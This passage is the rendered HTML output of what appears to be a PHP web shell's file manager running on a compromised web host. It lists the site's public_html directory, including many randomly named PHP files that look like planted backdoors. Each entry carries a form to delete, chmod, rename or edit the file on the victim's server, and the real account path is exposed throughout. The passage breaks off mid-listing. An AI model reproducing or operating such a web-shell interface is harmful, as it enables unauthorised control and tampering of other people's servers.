
                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.include'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.include'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.internal&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .internal

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.internal'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.internal'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.lock&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .lock

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.lock'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.lock'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.locked&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .locked

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.locked'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.locked'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.mb_convert&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .mb_convert

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.mb_convert'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.mb_convert'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.multi&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .multi

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.multi'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.multi'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.oauthexceptions&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .oauthexceptions

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.oauthexceptions'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.oauthexceptions'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.ob_iconv_handle&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .ob_iconv_handle

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.ob_iconv_handle'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.ob_iconv_handle'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.parle_tokens&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .parle_tokens

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.parle_tokens'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.parle_tokens'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.partition&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .partition

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.partition'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.partition'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.post&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .post

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.post'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.post'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.request&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .request

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.request'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.request'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.requests&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .requests

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.requests'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.requests'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.reset&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .reset

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.reset'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.reset'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.rfind&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .rfind

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.rfind'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.rfind'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.rindex&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .rindex

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.rindex'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.rindex'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.rjust&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .rjust

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.rjust'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.rjust'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.sys&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .sys

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.sys'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.sys'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.system&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .system

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.system'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.system'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.uconvert&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .uconvert

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.uconvert'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.uconvert'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/awytrvfo.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð awytrvfo.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='awytrvfo.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/awytrvfo.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/dnpoeacf.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð dnpoeacf.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='dnpoeacf.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/dnpoeacf.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/gkkqlkso.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð gkkqlkso.php

                            </a>

                        </td>

                        <td class='size'>19.056K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='gkkqlkso.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/gkkqlkso.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/googleeb6b0dd79be5db90.html&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð googleeb6b0dd79be5db90.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='googleeb6b0dd79be5db90.html'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/googleeb6b0dd79be5db90.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/haasceqy.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð haasceqy.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='haasceqy.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/haasceqy.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/index.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>19.338K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/index.php0&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð index.php0

                            </a>

                        </td>

                        <td class='size'>19.338K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php0'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/index.php0'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/item.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð item.php

                            </a>

                        </td>

                        <td class='size'>2.028K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='item.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/item.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/jkjgfxus.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð jkjgfxus.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='jkjgfxus.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/jkjgfxus.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/lda.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð lda.php

                            </a>

                        </td>

                        <td class='size'>60.021K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='lda.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/lda.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/lfevktev.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð lfevktev.php

                            </a>

                        </td>

                        <td class='size'>35.59K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='lfevktev.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/lfevktev.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/license.txt&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/lweopxbt.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð lweopxbt.php

                            </a>

                        </td>

                        <td class='size'>166.549K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='lweopxbt.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/lweopxbt.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/nbqhmtdp.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð nbqhmtdp.php

                            </a>

                        </td>

                        <td class='size'>35.59K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='nbqhmtdp.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/nbqhmtdp.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/ntxvrllu.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð ntxvrllu.php

                            </a>

                        </td>

                        <td class='size'>35.59K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='ntxvrllu.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/ntxvrllu.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/options.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð options.php

                            </a>

                        </td>

                        <td class='size'>1.865K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='options.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/options.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

